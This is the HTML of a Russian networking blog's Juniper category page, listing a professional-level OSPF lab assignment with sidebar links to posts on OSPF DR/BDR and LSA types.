		<span class="posted-on"><a href="https://netskillup.ru/juniper/ospf-lab-solution" rel="bookmark"><time class="entry-date published" datetime="2020-03-26T22:57:21+05:00"></time><time class="updated" datetime="2020-03-26T22:57:24+05:00"></time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://netskillup.ru/author/admin">netskillup</a></span></span><span class="comments-link"><a href="https://netskillup.ru/juniper/ospf-lab-solution#comments">1 Comment</a></span><span class="cat-links"><a href="https://netskillup.ru/category/juniper" rel="category tag">Juniper</a></span><span class="tags-links"><a href="https://netskillup.ru/tag/advanced-routing" rel="tag">Advanced Routing</a>, <a href="https://netskillup.ru/tag/jncip-sp" rel="tag">JNCIP SP</a>, <a href="https://netskillup.ru/tag/juniper" rel="tag">Juniper</a>, <a href="https://netskillup.ru/tag/ospf" rel="tag">OSPF</a>, <a href="https://netskillup.ru/tag/routing" rel="tag">Routing</a>, <a href="https://netskillup.ru/tag/%d0%bd%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-ospf" rel="tag">Настройка OSPF</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-344" class="post-344 post type-post status-publish format-standard hentry category-juniper category-lab category-ospf category-routing category-service-provider category-task tag-advanced-routing tag-ajspr tag-jncip-sp tag-juniper tag-lab tag-ospf tag-routing tag-task">
			<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://netskillup.ru/juniper/ospf-lab-task" rel="bookmark">Juniper. Лабораторная работа по OSPF уровня professional (задание)</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Топология сети Задание к работе Стартовая настройка оборудования в соответствии с приведенной топологией: Определите необходимое количество оборудования для лабораторной работы Определите сетевые интерфейсы для организации подключений между маршрутизаторами, в случае необходимости, используйте VLAN Настройте IP-адресацию между устройствами и удостоверьтесь, что <a href="https://netskillup.ru/juniper/ospf-lab-task" class="read-more">Читать далее &#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://netskillup.ru/juniper/ospf-lab-task" rel="bookmark"><time class="entry-date published" datetime="2020-03-22T15:25:23+05:00"></time><time class="updated" datetime="2020-04-08T23:57:56+05:00"></time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://netskillup.ru/author/admin">netskillup</a></span></span><span class="comments-link"><a href="https://netskillup.ru/juniper/ospf-lab-task#respond">Leave a comment</a></span><span class="cat-links"><a href="https://netskillup.ru/category/juniper" rel="category tag">Juniper</a>, <a href="https://netskillup.ru/category/lab" rel="category tag">Lab</a>, <a href="https://netskillup.ru/category/routing/ospf" rel="category tag">OSPF</a>, <a href="https://netskillup.ru/category/routing" rel="category tag">Routing</a>, <a href="https://netskillup.ru/category/service-provider" rel="category tag">Service Provider</a>, <a href="https://netskillup.ru/category/lab/task" rel="category tag">Task</a></span><span class="tags-links"><a href="https://netskillup.ru/tag/advanced-routing" rel="tag">Advanced Routing</a>, <a href="https://netskillup.ru/tag/ajspr" rel="tag">AJSPR</a>, <a href="https://netskillup.ru/tag/jncip-sp" rel="tag">JNCIP SP</a>, <a href="https://netskillup.ru/tag/juniper" rel="tag">Juniper</a>, <a href="https://netskillup.ru/tag/lab" rel="tag">Lab</a>, <a href="https://netskillup.ru/tag/ospf" rel="tag">OSPF</a>, <a href="https://netskillup.ru/tag/routing" rel="tag">Routing</a>, <a href="https://netskillup.ru/tag/task" rel="tag">Task</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://netskillup.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://netskillup.ru/routing/ospf-dr-and-bdr">OSPF: все о DR и BDR</a>
									</li>
											<li>
					<a href="https://netskillup.ru/routing/ospf-lsa-types">OSPF: типы LSA (Link-State Advertisements)</a>
									</li>
											<li>
					<a href="https://netskillup.ru/juniper/ospf-lab-solution-part2">Juniper. Лабораторная работа по OSPF уровня professional. Пошаговое решение. Часть 2.</a>
									</li>
											<li>
					<a href="https://netskillup.ru/juniper/ospf-lab-solution">Juniper. Лабораторная работа по OSPF уровня professional. Пошаговое решение. Часть 1.</a>
									</li>
											<li>
					<a href="https://netskillup.ru/juniper/ospf-lab-task">Juniper. Лабораторная работа по OSPF уровня professional (задание)</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://netskillup.ru/category/ccna">CCNA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://netskillup.ru/category/ccnp">CCNP</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://netskillup.ru/category/cisco">Cisco</a>
</li>
	<li class="cat-item cat-item-28 current-cat"><a aria-current="page" href="https://netskillup.ru/category/juniper">Juniper</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://netskillup.ru/category/lab">Lab</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://netskillup.ru/category/notes">notes</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://netskillup.ru/category/routing/ospf">OSPF</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://netskillup.ru/category/routing">Routing</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://netskillup.ru/category/service-provider">Service Provider</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://netskillup.ru/category/lab/task">Task</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://netskillup.ru/category/cisco/hardware-configuration">Настройка оборудования</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Метки</h2><div class="tagcloud"><a href="https://netskillup.ru/tag/advanced-routing" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 15.905882352941pt;" aria-label="Advanced Routing (5 элементов)">Advanced Routing</a>
<a href="https://netskillup.ru/tag/ajspr" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 8pt;" aria-label="AJSPR (1 элемент)">AJSPR</a>
<a href="https://netskillup.ru/tag/ccna" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 21.341176470588pt;" aria-label="CCNA (12 элементов)">CCNA</a>
<a href="https://netskillup.ru/tag/ccnp" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 20.188235294118pt;" aria-label="CCNP (10 элементов)">CCNP</a>
<a href="https://netskillup.ru/tag/cisco" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 22pt;" aria-label="CISCO (13 элементов)">CISCO</a>
<a href="https://netskillup.ru/tag/docker" class="tag-cloud-link tag-link-25 tag-link-position-6" style="font-size: 8pt;" aria-label="docker (1 элемент)">docker</a>
<a href="https://netskillup.ru/tag/eigrp" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 17.882352941176pt;" aria-label="EIGRP (7 элементов)">EIGRP</a>
<a href="https://netskillup.ru/tag/jncip-sp" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 12.941176470588pt;" aria-label="JNCIP SP (3 элемента)">JNCIP SP</a>
<a href="https://netskillup.ru/tag/juniper" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 14.588235294118pt;" aria-label="Juniper (4 элемента)">Juniper</a>
<a href="https://netskillup.ru/tag/lab" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 8pt;" aria-label="Lab (1 элемент)">Lab</a>
<a href="https://netskillup.ru/tag/notes" class="tag-cloud-link tag-link-26 tag-link-position-11" style="font-size: 8pt;" aria-label="notes (1 элемент)">notes</a>
<a href="https://netskillup.ru/tag/ospf" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 18.705882352941pt;" aria-label="OSPF (8 элементов)">OSPF</a>
<a href="https://netskillup.ru/tag/routing" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 15.905882352941pt;" aria-label="Routing (5 элементов)">Routing</a>
<a href="https://netskillup.ru/tag/service-provider" class="tag-cloud-link tag-link-45 tag-link-position-14" style="font-size: 10.964705882353pt;" aria-label="Service Provider (2 элемента)">Service Provider</a>
<a href="https://netskillup.ru/tag/task" class="tag-cloud-link tag-link-44 tag-link-position-15" style="font-size: 8pt;" aria-label="Task (1 элемент)">Task</a>
<a href="https://netskillup.ru/tag/%d0%bb%d0%b0%d0%b1%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0" class="tag-cloud-link tag-link-14 tag-link-position-16" style="font-size: 10.964705882353pt;" aria-label="Лабораторная работа (2 элемента)">Лабораторная работа</a>
<a href="https://netskillup.ru/tag/%d0%bd%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-eigrp" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 19.529411764706pt;" aria-label="Настройка EIGRP (9 элементов)">Настройка EIGRP</a>
<a href="https://netskillup.ru/tag/%d0%bd%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d0%ba%d0%b0-ospf" class="tag-cloud-link tag-link-16 tag-link-position-18" style="font-size: 15.905882352941pt;" aria-label="Настройка OSPF (5 элементов)">Настройка OSPF</a></div>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Bizroot by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type='text/javascript' src='https://netskillup.ru/wp-content/themes/bizroot/js/skip-link-focus-fix.min.js?ver=20130115' id='bizroot-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://netskillup.ru/wp-content/themes/bizroot/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://netskillup.ru/wp-content/themes/bizroot/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://netskillup.ru/wp-content/themes/bizroot/js/custom.min.js?ver=1.0.0' id='bizroot-custom-js'></script>
</body>
</html>
